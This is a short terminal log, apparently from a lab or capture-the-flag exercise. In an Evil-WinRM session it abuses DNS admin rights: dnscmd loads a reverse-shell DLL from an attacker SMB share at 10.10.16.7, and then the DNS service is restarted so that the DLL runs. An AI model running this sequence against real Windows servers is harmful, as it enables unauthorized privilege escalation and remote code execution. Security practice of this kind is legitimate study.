 *Evil-WinRM* PS C:\Users\ryan\files> dnscmd.exe /config /serverlevelplugindll \\10.10.16.7\smbFolder\dll_revershell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\files> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\files> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2660
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\files>